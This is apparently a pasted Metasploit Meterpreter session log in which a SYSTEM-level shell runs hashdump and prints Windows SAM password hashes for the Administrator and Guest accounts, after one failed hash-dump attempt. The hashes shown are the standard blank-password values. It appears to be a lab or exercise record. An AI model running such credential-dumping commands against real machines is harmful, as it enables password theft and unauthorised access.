 ruby.exe
[-] priv_passwd_get_sam_hashes: Operation failed: Access is denied.
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > run hashdump
[!] Meterpreter scripts are deprecated. Try post/windows/gather/smart_hashdump.
[!] Example: run post/windows/gather/smart_hashdump OPTION=value [...]
[*] Obtaining the boot key...
[*] Calculating the hboot key using SYSKEY d04456a67865b8a8a2aae4e9d4f3a10f...
[*] Obtaining the user list and keys...
[*] Decrypting user keys...
[*] Dumping password hints...
No users with password hints on this system
[*] Dumping password hashes...
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
meterpreter >